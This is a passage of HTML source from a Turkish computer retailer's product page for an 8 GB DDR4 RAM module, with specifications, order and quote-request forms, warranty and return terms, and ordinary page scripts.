		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Bellek Türleri</strong> DDR4</li><li><strong>Bellek Hızı</strong> 3200 MHz </li><li><strong>Kapasite</strong>  8 GB</li><li><strong>Kullanım Tipi</strong>  Pc</li><li><strong>Kit Tipi</strong>  1 x 8 GB</li><li><strong>Soğutucu</strong> Var</li><li><strong>Bağlantı / Arabirim</strong> DIMM</li><li><strong>RGB</strong> Yok</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"18413","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202205/team-t-force-tuf-yellow-ddr4-8x1gb-3200-cl16-20-bellekler-165934.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202205/team-t-force-tuf-yellow-ddr4-8x1gb-3200-cl16-20-bellekler-165935.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202205/team-t-force-tuf-yellow-ddr4-8x1gb-3200-cl16-20-bellekler-165936.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":995.1817,"market":854.6,"wire":995.1817,"single":995.1817,"fx":23.29},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, 